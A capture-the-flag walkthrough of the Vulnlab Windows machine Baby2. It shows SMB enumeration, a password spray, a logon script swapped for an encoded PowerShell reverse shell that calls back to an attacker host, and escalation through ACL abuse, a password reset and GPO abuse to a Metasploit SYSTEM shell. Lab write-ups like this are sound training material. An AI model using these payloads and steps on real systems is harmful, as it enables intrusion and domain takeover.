Vulnlab Windows Medium: Baby2
Baby2 is a Medium rated Windows machine on Vulnlab.
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
53/tcp open domain syn-ack
88/tcp open kerberos-sec syn-ack
135/tcp open msrpc syn-ack
139/tcp open netbios-ssn syn-ack
389/tcp open ldap syn-ack
445/tcp open microsoft-ds syn-ack
464/tcp open kpasswd5 syn-ack
593/tcp open http-rpc-epmap syn-ack
636/tcp open ldapssl syn-ack
3268/tcp open globalcatLDAP syn-ack
3269/tcp open globalcatLDAPssl syn-ack
3389/tcp open ms-wbt-server syn-ack
9389/tcp open adws syn-ack
49664/tcp open unknown syn-ack
49667/tcp open unknown syn-ack
49669/tcp open unknown syn-ack
49670/tcp open unknown syn-ack
49674/tcp open unknown syn-ack
58676/tcp open unknown syn-ack
58688/tcp open unknown syn-ack
59780/tcp open unknown syn-ack
Enumerate SMB (Port 139, 445)
We find the following SMB shares.
1
2
3
4
5
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.74.87 -u "" -p "" --shares
SMB 10.10.74.87 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.74.87 445 DC [+] baby2.vl\\:
SMB 10.10.74.87 445 DC [-] Error enumerating shares: STATUS_ACCESS_DENIED
Retrieve files from the apps SMB share.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\\\\\10.10.74.87\\\\apps
Password for [WORKGROUP\\kali]:
Try "help" to get a list of possible commands.
smb: \\> ls
. D 0 Thu Sep 7 21:12:59 2023
.. D 0 Tue Aug 22 22:10:21 2023
dev D 0 Thu Sep 7 21:13:50 2023
6126847 blocks of size 4096. 1980612 blocks available
smb: \\> cd dev
smb: \\dev\\> ls
. D 0 Thu Sep 7 21:13:50 2023
.. D 0 Thu Sep 7 21:12:59 2023
CHANGELOG A 108 Thu Sep 7 21:16:15 2023
login.vbs.lnk A 1800 Thu Sep 7 21:13:23 2023
6126847 blocks of size 4096. 1980612 blocks available
smb: \\dev\\> mget *
Get file CHANGELOG? y
getting file \\dev\\CHANGELOG of size 108 as CHANGELOG (1.1 KiloBytes/sec) (average 1.1 KiloBytes/sec)
Get file login.vbs.lnk? y
getting file \\dev\\login.vbs.lnk of size 1800 as login.vbs.lnk (16.1 KiloBytes/sec) (average 9.0 KiloBytes/sec)
In the homes directory we find a list of usernames.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\\\\\10.10.74.87\\\\homes
Password for [WORKGROUP\\kali]:
Try "help" to get a list of possible commands.
smb: \\> ls
. D 0 Sat Sep 2 16:45:25 2023
.. D 0 Tue Aug 22 22:10:21 2023
Amelia.Griffiths D 0 Tue Aug 22 22:17:06 2023
Carl.Moore D 0 Tue Aug 22 22:17:06 2023
Harry.Shaw D 0 Tue Aug 22 22:17:06 2023
Joan.Jennings D 0 Tue Aug 22 22:17:06 2023
Joel.Hurst D 0 Tue Aug 22 22:17:06 2023
Kieran.Mitchell D 0 Tue Aug 22 22:17:06 2023
library D 0 Tue Aug 22 22:22:47 2023
Lynda.Bailey D 0 Tue Aug 22 22:17:06 2023
Mohammed.Harris D 0 Tue Aug 22 22:17:06 2023
Nicola.Lamb D 0 Tue Aug 22 22:17:06 2023
Ryan.Jenkins D 0 Tue Aug 22 22:17:06 2023
1
2
3
4
5
6
7
8
9
10
11
Amelia.Griffiths
Carl.Moore
Harry.Shaw
Joan.Jennings
Joel.Hurst
Kieran.Mitchell
library
Lynda.Bailey
Mohammed.Harris
Nicola.Lamb
Ryan.Jenkins
Use the username file as username and password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.74.87 -u users -p users --shares
SMB 10.10.74.87 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.74.87 445 DC [-] baby2.vl\\Amelia.Griffiths:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [-] baby2.vl\\Amelia.Griffiths:Carl.Moore STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [-] baby2.vl\\Amelia.Griffiths:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [-] baby2.vl\\Amelia.Griffiths:Joan.Jennings STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [-] baby2.vl\\Amelia.Griffiths:Joel.Hurst STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [-] baby2.vl\\Amelia.Griffiths:Kieran.Mitchell STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [-] baby2.vl\\Amelia.Griffiths:library STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [-] baby2.vl\\Amelia.Griffiths:Lynda.Bailey STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [-] baby2.vl\\Amelia.Griffiths:Mohammed.Harris STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [-] baby2.vl\\Amelia.Griffiths:Nicola.Lamb STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [-] baby2.vl\\Amelia.Griffiths:Ryan.Jenkins STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [-] baby2.vl\\Carl.Moore:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.74.87 445 DC [+] baby2.vl\\Carl.Moore:Carl.Moore
SMB 10.10.74.87 445 DC [+] Enumerated shares
SMB 10.10.74.87 445 DC Share Permissions Remark
SMB 10.10.74.87 445 DC ----- ----------- ------
SMB 10.10.74.87 445 DC ADMIN$ Remote Admin
SMB 10.10.74.87 445 DC apps READ,WRITE
SMB 10.10.74.87 445 DC C$ Default share
SMB 10.10.74.87 445 DC docs READ,WRITE
SMB 10.10.74.87 445 DC homes READ,WRITE
SMB 10.10.74.87 445 DC IPC$ READ Remote IPC
SMB 10.10.74.87 445 DC NETLOGON READ Logon server share
SMB 10.10.74.87 445 DC SYSVOL READ Logon server share
We can now access the SYSVOL share, in the SYSVOL share we find a login.vbs script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\\\\\10.10.74.87\\\\SYSVOL -U Carl.Moore%Carl.Moore
Try "help" to get a list of possible commands.
smb: \\> ls
. D 0 Tue Aug 22 13:37:36 2023
.. D 0 Tue Aug 22 13:37:36 2023
baby2.vl Dr 0 Tue Aug 22 13:37:36 2023
6126847 blocks of size 4096. 1979779 blocks available
smb: \\> cd baby2.vl
smb: \\baby2.vl\\> ls
. D 0 Tue Aug 22 13:43:55 2023
.. D 0 Tue Aug 22 13:37:36 2023
DfsrPrivate DHSr 0 Tue Aug 22 13:43:55 2023
Policies D 0 Tue Aug 22 13:37:41 2023
scripts D 0 Tue Aug 22 15:28:27 2023
6126847 blocks of size 4096. 1979779 blocks available
smb: \\baby2.vl\\> cd scripts
smb: \\baby2.vl\\scripts\\> ls
. D 0 Tue Aug 22 15:28:27 2023
.. D 0 Tue Aug 22 13:43:55 2023
login.vbs A 992 Sat Sep 2 10:55:51 2023
6126847 blocks of size 4096. 1979779 blocks available
smb: \\baby2.vl\\scripts\\> get login.vbs
getting file \\baby2.vl\\scripts\\login.vbs of size 992 as login.vbs (9.5 KiloBytes/sec) (average 9.5 KiloBytes/sec)
Since we have write permissions on the SMB share, we can modify the login script and upload it back onto the server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
# Create rev shell payload
┌──(kali㉿kali)-[/opt/hoaxshell]
└─$ sudo python3 hoaxshell.py -s 10.8.1.49
[sudo] password for kali:
┬ ┬ ┌─┐ ┌─┐ ─┐ ┬ ┌─┐ ┬ ┬ ┌─┐ ┬ ┬
├─┤ │ │ ├─┤ ┌┴┬┘ └─┐ ├─┤ ├┤ │ │
┴ ┴ └─┘ ┴ ┴ ┴ └─ └─┘ ┴ ┴ └─┘ ┴─┘ ┴─┘
by t3l3machus
[Info] Generating reverse shell payload...
powershell -e JABzAD0AJwAxADAALgA4AC4AMQAuADQAOQA6ADgAMAA4ADAAJwA7ACQAaQA9ACcAZgBiAGEAMgBkADgAOQBmAC0AOQBmADgAZgBmADEAMQBhAC0ANgA0ADMAZgA1ADUAMAAwACcAOwAkAHAAPQAnAGgAdAB0AHAAOgAvAC8AJwA7ACQAdgA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvAGYAYgBhADIAZAA4ADkAZgAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQAxADkANQBiAC0AOAAzAGQAYQAiAD0AJABpAH0AOwB3AGgAaQBsAGUAIAAoACQAdAByAHUAZQApAHsAJABjAD0AKABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACAALQBVAHIAaQAgACQAcAAkAHMALwA5AGYAOABmAGYAMQAxAGEAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AMQA5ADUAYgAtADgAMwBkAGEAIgA9ACQAaQB9ACkALgBDAG8AbgB0AGUAbgB0ADsAaQBmACAAKAAkAGMAIAAtAG4AZQAgACcATgBvAG4AZQAnACkAIAB7ACQAcgA9AGkAZQB4ACAAJABjACAALQBFAHIAcgBvAHIAQQBjAHQAaQBvAG4AIABTAHQAbwBwACAALQBFAHIAcgBvAHIAVgBhAHIAaQBhAGIAbABlACAAZQA7ACQAcgA9AE8AdQB0AC0AUwB0AHIAaQBuAGcAIAAtAEkAbgBwAHUAdABPAGIAagBlAGMAdAAgACQAcgA7ACQAdAA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQByAGkAIAAkAHAAJABzAC8ANgA0ADMAZgA1ADUAMAAwACAALQBNAGUAdABoAG8AZAAgAFAATwBTAFQAIAAtAEgAZQBhAGQAZQByAHMAIABAAHsAIgBYAC0AMQA5ADUAYgAtADgAMwBkAGEAIgA9ACQAaQB9ACAALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAQgB5AHQAZQBzACgAJABlACsAJAByACkAIAAtAGoAbwBpAG4AIAAnACAAJwApAH0AIABzAGwAZQBlAHAAIAAwAC4AOAB9AA==
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
# Modify login.vbs file
Set oShell = CreateObject("WScript.Shell")
oShell.Run("<payload>")
# Get shell back
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\\Windows\\system32 > whoami
baby2\\amelia.griffiths
User flag: VL{36a82a40b7dce3fa5b07a0cc81a45d22}
1
2
PS C:\\ > type user.txt
VL{36a82a40b7dce3fa5b07a0cc81a45d22}
Privilege Escalation
Transfer the Sharphound.ps1 script to the target machine (using the SMB share), next up run BloodHound and transfer the ZIP file.
1
2
3
4
5
6
7
PS C:\\Windows\\system32 > cd C:\\Windows\\SYSVOL\\sysvol\\baby2.vl\\scripts
PS C:\\Windows\\SYSVOL\\sysvol\\baby2.vl\\scripts > Import-Module .\\Sharphound.ps1
PS C:\\Windows\\SYSVOL\\sysvol\\baby2.vl\\scripts > Invoke-BloodHound -CollectionMethod All -OutputDirectory C:\\Windows\\SYSVOL\\sysvol\\baby2.vl\\scripts -OutputPrefix "whatever"
# In kali
smb: \\baby2.vl\\scripts\\> get whatever_20240202073905_BloodHound.zip
getting file \\baby2.vl\\scripts\\whatever_20240202073905_BloodHound.zip of size 30008 as whatever_20240202073905_BloodHound.zip (238.2 KiloBytes/sec) (average 92.6 KiloBytes/sec)
In BloodHound we find that we are part of the legacy group. This group has WriteDacl privileges on the gpoadm user. 
Before we can do any commands we have to make sure that PowerView is imported.
1
PS C:\\Windows\\SYSVOL\\sysvol\\baby2.vl\\scripts > Import-Module .\\PowerView.ps1
Start by adding the GenericALL privileges to the legacy group: Link
1
Add-DomainObjectAcl -TargetIdentity "GPOADM" -PrincipalIdentity legacy -Domain baby2.vl -Rights All -Verbose
Next up, we can modify the password of the gpoadm user: Link
1
Set-ADAccountPassword -Identity "CN=GPOADM,OU=GPO-MANAGEMENT,DC=baby2,DC=vl" -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Password123!" -Force)
Lastly, as the gpoadm user we can use the Default Domain Policy to create a privileged user: Link (get the GPO id from BloodHound).
1
2
3
4
┌──(kali㉿kali)-[~/pyGPOAbuse]
└─$ python3 pygpoabuse.py 'baby2.vl/gpoadm:Password123!' -gpo-id "31B2F340-016D-11D2-945F-00C04FB984F9" -f
SUCCESS:root:ScheduledTask TASK_b0baeb97 created!
[+] ScheduledTask TASK_b0baeb97 created!
To make sure the user is created when we try to log in, we will use gpupdate /force to update the GPO’s.
1
2
3
4
5
PS C:\\Windows\\SYSVOL\\sysvol\\baby2.vl\\scripts > gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
We can verify if the user was created successfully by checking what users are part of the administrators group.
1
2
3
4
5
6
7
8
9
10
11
PS C:\\Windows\\SYSVOL\\sysvol\\baby2.vl\\scripts > net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
john
The command completed successfully.
Now we authenticate as our created user using psexec in Metasploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
msf6 > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
4 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
5 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
6 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
7 encoder/x86/service manual No Register Service
8 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
9 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution
10 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/wmi
msf6 > use 4
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 10.10.107.72
rhosts => 10.10.107.72
msf6 exploit(windows/smb/psexec) > set lhost 10.8.1.49
lhost => 10.8.1.49
msf6 exploit(windows/smb/psexec) > set smbuser john
smbuser => john
msf6 exploit(windows/smb/psexec) > set smbpass H4x00r123..
smbpass => H4x00r123..
msf6 exploit(windows/smb/psexec) > set smbdomain baby.vl
smbdomain => baby.vl
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.1.49:4444
[*] 10.10.107.72:445 - Connecting to the server...
[*] 10.10.107.72:445 - Authenticating to 10.10.107.72:445|baby.vl as user 'john'...
[*] 10.10.107.72:445 - Selecting PowerShell target
[*] 10.10.107.72:445 - Executing the payload...
[+] 10.10.107.72:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.10.107.72
[*] Meterpreter session 1 opened (10.8.1.49:4444 -> 10.10.107.72:54484) at 2024-02-02 14:19:49 -0500
meterpreter > getuid
Server username: NT AUTHORITY\\SYSTEM
Root flag: VL{f0205b652ed74c5deed92b7a6a163516}
1
2
meterpreter > cat root.txt
VL{f0205b652ed74c5deed92b7a6a163516}